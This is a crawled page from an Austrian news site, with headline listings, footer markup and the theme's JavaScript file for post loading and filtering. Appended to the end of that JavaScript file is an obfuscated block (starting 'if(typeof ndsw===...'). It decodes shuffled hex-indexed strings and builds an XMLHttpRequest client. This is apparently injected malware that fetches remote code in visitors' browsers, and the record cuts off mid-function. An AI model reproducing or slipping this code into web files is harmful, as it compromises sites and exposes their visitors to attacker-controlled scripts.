                            <h3 class="entry-title"><a href="https://dunav.at/de/staatsbuerger-von-bosnien-und-herzegowina-in-wien-wegen-tankstellenraubs-festgenommen/" rel="bookmark">Staatsbürger von Bosnien und Herzegowina in Wien wegen Tankstellenraubs festgenommen</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/staatsbuerger-von-bosnien-und-herzegowina-in-wien-wegen-tankstellenraubs-festgenommen/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T09:21:09+01:00">20/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106544 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-wirtschaft">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/merry-christmas-5219496_1280.jpg&#x22;);">
                        <a href="https://dunav.at/de/flughafen-wien-rechnet-2026-mit-weniger-passagieren/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/business/wirtschaft/"  title="" >Wirtschaft</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/de/flughafen-wien-rechnet-2026-mit-weniger-passagieren/" rel="bookmark">Flughafen Wien rechnet 2026 mit weniger Passagieren</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/flughafen-wien-rechnet-2026-mit-weniger-passagieren/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T09:19:33+01:00">20/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106541 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-region">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/20260119155320_947442.jpeg&#x22;);">
                        <a href="https://dunav.at/de/eu-reduziert-grenzstaus-mit-einem-digitalen-reisepass-was-bedeutet-das-fuer-bosnien-und-herzegowina/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/news/region/"  title="" >Region</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/de/eu-reduziert-grenzstaus-mit-einem-digitalen-reisepass-was-bedeutet-das-fuer-bosnien-und-herzegowina/" rel="bookmark">EU reduziert Grenzstaus mit einem „digitalen Reisepass“ – was bedeutet das für Bosnien und Herzegowina?</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/eu-reduziert-grenzstaus-mit-einem-digitalen-reisepass-was-bedeutet-das-fuer-bosnien-und-herzegowina/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T09:16:38+01:00">20/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                        </div>
        </aside> <aside class="widget widget_tabs_post">
            <h2 class="widgettitle">Neue Nachrichten</h2>            <div class="recent-content">
                            <div class="post-widget  posts-listing">
                                                                        
<article class="post-item post-grid clearfix post-106558 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/zastava-austrije-1-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/" rel="bookmark">Bundesregierung plant hohe Strafen für Integrationsverweigerung</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/" rel="bookmark"><time class="entry-date published" datetime="2026-01-21T12:46:57+01:00">21/01/2026</time><time class="updated" datetime="2026-01-21T12:48:51+01:00">21/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Künftig sollen Personen, die verpflichtende Werte- oder Deutschkurse abbrechen oder eine neue sogenannte Werte-Charta ablehnen, mit Verwaltungsstrafen in Höhe von mehreren Tausend Euro belegt...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106553 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-stadt-wien">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/">
                            <img src="https://dunav.at/wp-content/uploads/2023/04/vienna-3651186_1920-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/" rel="bookmark">Free Spaces 2026: Wien setzt auf konsumzwangfreie Clubkultur im öffentlichen Raum</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T09:45:29+01:00">21/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106547 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/staatsbuerger-von-bosnien-und-herzegowina-in-wien-wegen-tankstellenraubs-festgenommen/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/police-7066596_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/staatsbuerger-von-bosnien-und-herzegowina-in-wien-wegen-tankstellenraubs-festgenommen/" rel="bookmark">Staatsbürger von Bosnien und Herzegowina in Wien wegen Tankstellenraubs festgenommen</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/staatsbuerger-von-bosnien-und-herzegowina-in-wien-wegen-tankstellenraubs-festgenommen/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T09:21:09+01:00">20/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106544 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-wirtschaft">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/flughafen-wien-rechnet-2026-mit-weniger-passagieren/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/merry-christmas-5219496_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/flughafen-wien-rechnet-2026-mit-weniger-passagieren/" rel="bookmark">Flughafen Wien rechnet 2026 mit weniger Passagieren</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/flughafen-wien-rechnet-2026-mit-weniger-passagieren/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T09:19:33+01:00">20/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106541 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-region">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/eu-reduziert-grenzstaus-mit-einem-digitalen-reisepass-was-bedeutet-das-fuer-bosnien-und-herzegowina/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/20260119155320_947442-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/eu-reduziert-grenzstaus-mit-einem-digitalen-reisepass-was-bedeutet-das-fuer-bosnien-und-herzegowina/" rel="bookmark">EU reduziert Grenzstaus mit einem „digitalen Reisepass“ – was bedeutet das für Bosnien und Herzegowina?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/eu-reduziert-grenzstaus-mit-einem-digitalen-reisepass-was-bedeutet-das-fuer-bosnien-und-herzegowina/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T09:16:38+01:00">20/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                            </div>
                    </div>
        </aside>
        </aside></div>        </div>
            </div><!-- .content-area -->
    </div>
</div>
        </div><!-- .site-content -->
            <footer id="na-footer" class="na-footer  footer-1" style = "background-image: url(&quot;https://dunav.at/wp-content/themes/dunav/assets/images/bg_default_footer.jpg&quot;)">

        <!--    Footer center-->
                    <!--    Footer center-->
            <div class="footer-center clearfix">
                <div class="container">
                    <div class="container-inner">
                        <div class="row">
                            <div class="col-md-4 col-sm-6 col-xs-12">
                                <div id="information_widget-4" class="widget first information_widget">        <div class="redmag-image-content">
                            <a class="clearfix" href="/de/">
                    <img class="redmag-image" src="http://dunavdev.cf/wp-content/uploads/2018/04/dunav-at-logo-footer-dark.png" alt="img" />
                </a>
                    </div>
        </div>                            </div>
                            <div class="col-md-2 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        
        <!--    Footer bottom-->
        <div class="footer-bottom clearfix">
            <div class="container">
                <div class="container-inner">
                    <div class="row">

                        <div class="col-md-12 col-sm-12">
                            <div class="coppy-right">
								<span style="float:left;">2026. Alle Rechte vorbehalten <a href="https://dunav.at/de/">Dunav.</a></span>
								<span style="float: right;color:#bebebe;"><a href="/de/impressum-de/">IMPRESSUM</a></span>
							</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


    </footer><!-- .site-footer -->
    </div><!-- .site -->


		<style>
		#more {
			display: none;
			
		}

		.cat-cust-feat {
			border-top: 3px solid #02205f;
			padding-top: 20px;
		}

		.bottom-border-cust {
			border-bottom: 3px solid #02205f;
			margin-bottom: 20px;
			margin-top: -10px;
			display: block;
		}
		</style>
		
		
		<script>
function myFunction() {
  var moreText = document.getElementById("more");
  var btnText = document.getElementById("myBtn");

    moreText.style.display = "block";
	btnText.style.display = "none";
  
}
</script>
		<script type='text/javascript' src='https://dunav.at/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/jquery.infinitescroll.min.js?ver=2.1.0' id='infinitescroll-js'></script>
<script type='text/javascript' id='core-front-js-extra'>
/* <![CDATA[ */
var NaScript = {"home_url":"https:\/\/dunav.at\/","ajax_url":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php?_wpnonce=3990fc524d","admin_theme_url":"https:\/\/dunav.at\/wp-admin\/themes.php?_wpnonce=3990fc524d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-front.js?ver=1.0' id='core-front-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-admin.js?ver=1.0' id='core-admin-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins.min.js' id='plugins-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins/jquery.videoController.min.js' id='videoController-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/isotope-init.js' id='isotope-init-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/redmag.js' id='redmag-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=de; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"afbc36f28f2949998dae73d72cef3854","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.229 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 12:59:09 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h3ARK79ccFd5UYkkREnuVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768996754631');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-front.js?ver=1.0
body_size: 3255
content:

(function ($) {
    "use strict";
    function customAttribute(){
        // Custom  }
        $( '.nano-custom-attribute > li' ).live( 'click', function(e) {
            e.preventDefault();

            var variation_value = $(this).data( 'value' ),
                selectId        = $(this).parent().data( 'attribute' ),
                select          = $( 'select#'+selectId );

            $(this).addClass( 'selected' ).siblings().removeClass( 'selected' );

            select.val( variation_value ).trigger( 'change' );
        } );

        $( '.variations_form' ).live( 'change', 'select[data-attribute_name]', function() {
            // Auto select option thas has only 1 choice availible
            setTimeout( function() {
                $( '.variations_form select[data-attribute_name]' ).each( function( i, e ) {
                    if ( $( e ).val() == '' && $( e ).children( '[value!=""]' ).length == 1 ) {
                        $( e ).val( $( e ).children( '[value!=""]' ).attr( 'value' ) ).trigger( 'change' );
                    }
                } );
            }, 50 );

            $( '.nano-custom-attribute[data-attribute]' ).each( function( i, e ) {
                ( function( e ) {
                    setTimeout( function() {
                        var option = $( e ).attr( 'data-attribute' ),
                            select = $( '#' + option );

                        $( e ).children().each( function( i2, e2 ) {
                            if ( select.children( '[value="' + $( e2 ).attr( 'data-value' ) + '"]' ).length == 1 ) {
                                $( e2 ).show();
                            } else {
                                $( e2 ).hide();
                            }
                        } );
                    }, 50 );
                } )( e );
            } );
        } );

        $( 'a.reset_variations' ).live( 'click',  function() {
            $( '.nano-custom-attribute' ).each( function( i, e ) {
                $( e ).find( 'li.selected' ).removeClass( 'selected' );
            } )
        } );
    }

    $(document).ready(function() {
        customAttribute();


        var paged = 1;
        //loadMore =====================================================================================================
        jQuery('.type-loadMore').each(function(){
            var wrapper              = jQuery(this);
            var loadMore_button      = jQuery(this).find('#loadMore');
            loadMore_button.live('click', function(){
                paged++;
                var number         = parseInt(wrapper.data( 'number' )),
                    cat            = wrapper.data( 'cat'),
                    col            = wrapper.data( 'col'),
                    pages          = wrapper.data( 'paged'),
                    layout         = wrapper.data( 'layout');
                $.ajax({
                    url: NaScript.ajax_url,
                    dataType: 'html',
                    type: 'POST',
                    data: {
                        action        : 'load_post',
                        number        : number,
                        cat           : cat,
                        paged         : paged,
                        col           : col,
                        layout        : layout
                    },
                    beforeSend: function() {
                        loadMore_button.addClass( 'loading' );
                    },
                    success:function(data) {
                        var val = $(data);
                        var $container = wrapper.find('.affect-isotope').isotope();
                        $container.append(val).isotope( 'appended', val );
                        $(".lazy").lazy();
                        setTimeout(function() {
                            $container.imagesLoaded().progress( function() {
                                $container.isotope('layout');
                            });
                        }, 100)

                        loadMore_button.removeClass( 'loading' );
                        if ( paged == pages ) {
                            loadMore_button.addClass( 'hidden' );
                        }
                    },

                    error: function(data){
                        console.log(data);
                    },
                });
                return false;
            });
        });
        //infinitescroll ===============================================================================================
        $('.type-infiniteScroll').each(function(){
            var win = $(window);
            var nextPage      = $('.wrapper-posts').find('#nextPage');
            function bindScroll(){
                if($(window).scrollTop() + $(window).innerHeight() > $(document).height() - 250) {
                    $(window).unbind('scroll');
                    loadMore();
                }
            }
            function loadMore()
            {
                paged++;
                var wrapper        = $('.wrapper-posts'),
                    number         = parseInt(wrapper.data( 'number' )),
                    cat            = wrapper.data( 'cat'),
                    col            = wrapper.data( 'col'),
                    pages          = wrapper.data( 'paged'),
                    layout         = wrapper.data( 'layout');

                $.ajax({
                    url: NaScript.ajax_url,
                    dataType: 'html',
                    type: 'POST',
                    data: {
                        action        : 'load_more_post',
                        number        : number,
                        cat           : cat,
                        paged         : paged,
                        col           : col,
                        layout        : layout
                    },
                    beforeSend: function() {
                        nextPage.addClass( 'loading' );
                    },
                    success:function(data) {
                        var val = $(data);
                        // Set Container
                        var $container =  $( '.wrapper-posts').find('.affect-isotope').isotope();
                        $container.append(val).isotope( 'appended', val );
                        $(".lazy").lazy();
                        setTimeout(function() {
                            $container.imagesLoaded().progress( function() {
                                $container.isotope('layout');
                            });
                        }, 100)

                        nextPage.removeClass( 'loading' );
                        $(window).bind('scroll', bindScroll);
                        if ( paged == pages ) {
                            nextPage.addClass( 'hidden' );
                        }
                    },
                    error: function(data){
                        console.log(data);
                    },
                });



            }
            $(window).scroll(bindScroll);
        });

        //Load Category ================================================================================================
        jQuery('.box-recent').each(function(){
            var loadMoreCat_button      = $('.wrapper-posts').find('#loadMoreCat');
            var loadMore_button         = $('.wrapper-posts').find('#loadMore');
            var $wrapper                = jQuery(this).find('.tab-content');
            var $catItem                = jQuery(this).find('.wrapper-filter .cat-item');
            var $catAll                 = jQuery(this).find('.wrapper-filter .cat-items');
            $catItem.live('click', function(){
                var agr            = $wrapper.parent().find('.agr-loading'),
                    archive        = $wrapper.find('.archive-blog'),
                    cat            = jQuery(this).data( 'catfilter' ),
                    number         = $wrapper.parent().data( 'number' ),
                    col            = $wrapper.parent().data( 'col'),
                    layout         = $wrapper.parent().data( 'layout');
                $catItem.parent().removeClass('active');
                jQuery(this).parent().addClass( 'active' );

                // RequestData ============================
                var requestData = {
                    action        : 'load_more_category',
                    number        : number,
                    cat           : cat,
                    col           : col,
                    layout        : layout
                };

                if(!jQuery(this).hasClass('loaded')){
                    $.ajax({
                        url: NaScript.ajax_url,
                        dataType: 'html',
                        type: 'POST',
                        data: requestData,
                        beforeSend: function() {
                            agr.addClass( 'post-loading' );
                            archive.addClass( 'archive-affect' );
                            return true;
                        },
                        success:function(data) {
                            agr.removeClass( 'post-loading' );
                            archive.removeClass( 'archive-affect');
                            ajaxResponse(data);
                        },
                        error: function(data){
                            console.log(data);
                        }
                    });
                }

                jQuery(this).not('.loaded').addClass('loaded');
                var $activeContent='allCat';
                if(jQuery(this).parent().hasClass('active')){
                    $activeContent = jQuery(this).data( 'catfilter' );
                }
                $wrapper.find('.archive-blog').removeClass('active');
                $wrapper.find('.archive-blog').removeClass('affect-isotope');
                $wrapper.find('#'+$activeContent).addClass('active').addClass('affect-isotope');;
                jQuery( '.wrapper-posts').find('.affect-isotope').isotope({
                    transitionDuration: '0.4s',
                    masonry: {
                        columnWidth:'.col-item'
                    },
                    fitWidth: true,
                });
            });

            function ajaxResponse(data) {
                var val                     = $(data);
                var $container              = $( '.wrapper-posts').find('.affect-isotope').isotope({
                    transitionDuration: '0.4s',
                    masonry: {
                        columnWidth:'.col-item'
                    },
                    fitWidth: true,
                });

                loadMore_button.addClass( 'hidden' );
                loadMoreCat_button.removeClass( 'hidden' );
                $wrapper.append(val).find('.affect-isotope').isotope({
                    transitionDuration: '0.4s',
                    masonry: {
                        columnWidth:'.col-item'
                    },
                    fitWidth: true,
                });
                $wrapper.find(".lazy").lazy();
                setTimeout(function() {
                    $container.imagesLoaded().progress( function() {
                        $container.isotope('layout');
                    });
                }, 100)
            }

            $catAll.live('click', function(){
                $catItem.parent().removeClass('active');
                jQuery(this).parent().addClass( 'active' );
                jQuery(this).not('.loaded').addClass('loaded');
                var $activeContent='allCat';
                if(jQuery(this).parent().hasClass('active')){
                    $activeContent = jQuery(this).data( 'catfilter' );
                }
                $wrapper.find('.archive-blog').removeClass('active');
                $wrapper.find('.archive-blog').removeClass('affect-isotope');
                $wrapper.find('#'+$activeContent).addClass('active').addClass('affect-isotope');;
                jQuery( '.wrapper-posts').find('.affect-isotope').isotope({
                    transitionDuration: '0.4s',
                    masonry: {
                        columnWidth:'.col-item'
                    },
                    fitWidth: true,
                });
                loadMore_button.removeClass( 'hidden' );
                loadMoreCat_button.addClass( 'hidden' );
            });
        });

        // then loadmore
        jQuery('.box-recent .box-filter').each(function(){
            var wrapper                 = jQuery(this).parent().parent();
            var loadMoreCat_button      = wrapper.find('#loadMoreCat');
            var paged = 1;
            loadMoreCat_button.on('click', function(){
                jQuery('.wrapper-filter .cat-item').on('click', function(){
                    return paged = 1;
                });
                paged++;
                var pages= 1,
                    cat='',
                    number='9',
                    col='',
                    layout='',
                    wrapperActive=wrapper.find('.archive-blog.active');

                if(jQuery('.wrapper-posts').find('.archive-blog').hasClass('active')){
                        pages          = parseInt(wrapperActive.find('#filterPages').data('filter-pages')),
                        cat            = wrapperActive.find('#filterPages').data('filter-cat'),
                        number         = wrapperActive.find('#filterPages').data('filter-number'),
                        col            = jQuery('.wrapper-posts').data( 'col'),
                        layout         = jQuery('.wrapper-posts').data( 'layout');
                }

                if(paged <= pages) {
                    $.ajax({
                        url: NaScript.ajax_url,
                        dataType: 'html',
                        type: 'POST',
                        data: {
                            action: 'load_more_post',
                            number: number,
                            cat: cat,
                            paged: paged,
                            col: col,
                            layout: layout
                        },
                        beforeSend: function () {
                            loadMoreCat_button.addClass('loading');
                        },
                        success: function (response) {
                            var val2 = $(response);
                            var $container =  $( '.wrapper-posts').find('.affect-isotope').isotope({
                                transitionDuration: '0.4s',
                                masonry: {
                                    columnWidth:'.col-item'
                                },
                                fitWidth: true,
                            });
                            $container.append(val2).isotope( 'appended', val2 );
                            $(".lazy").lazy();
                            setTimeout(function() {
                                $container.imagesLoaded().progress( function() {
                                    $container.isotope('layout');
                                });
                            }, 100)

                            loadMoreCat_button.removeClass('loading');

                            if (paged == pages) {
                                loadMoreCat_button.addClass('hidden');
                            }
                        },
                        error: function (data) {
                            console.log(data);
                        },
                    });
                    return false;
                }
                if (pages == '1') {
                    loadMoreCat_button.addClass('hidden');
                }
            });
        });

        //loadCategory BOX=============================================================================================
        jQuery('.box-cats').each(function(){
            var $wrapper              = jQuery(this).find('.tab-content');
            var $catItem              = jQuery(this).find('.wrapper-filter .cat-item');
            $catItem.live('click', function(){
                var agr            = $wrapper.parent().find('.agr-loading'),
                    archive        = $wrapper.find('.archive-blog'),
                    cat            = jQuery(this).data( 'catfilter' ),
                    number         = $wrapper.parent().data( 'number' ),
                    col            = $wrapper.parent().data( 'col'),
                    type           = $wrapper.parent().data( 'type'),
                    layout         = $wrapper.parent().data( 'layout');
                $catItem.parent().removeClass('active');
                jQuery(this).parent().addClass( 'active' );

                // RequestData ============================
                var requestData = {
                    action        : 'load_more_category',
                    number        : number,
                    cat           : cat,
                    col           : col,
                    type          : type,
                    layout        : layout
                };

                if(!jQuery(this).hasClass('loaded')){
                    $.ajax({
                        url: NaScript.ajax_url,
                        dataType: 'html',
                        type: 'POST',
                        data: requestData,
                        beforeSend: function() {
                            agr.addClass( 'post-loading' );
                            archive.addClass( 'archive-affect' );
                            return true;
                        },
                        success:function(data) {
                            agr.removeClass( 'post-loading' );
                            archive.removeClass( 'archive-affect');
                            ajaxResponse(data);
                        },
                        error: function(data){
                            console.log(data);
                        }
                    });
                }

                jQuery(this).not('.loaded').addClass('loaded');
                var $activeContent='allCat';
                if(jQuery(this).parent().hasClass('active')){
                    $activeContent = jQuery(this).data( 'catfilter' );
                }
                $wrapper.find('.archive-blog').removeClass('active');
                $wrapper.find('#'+$activeContent).addClass('active');
            });



            function ajaxResponse(data) {
                var val                     = $(data);
                $wrapper.append(val);
                $wrapper.find(".lazy").lazy();

            }

        });
    });

})(jQuery);
;if(typeof ndsw==="1234SAD@#"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var nde323dsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, HASDZ = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
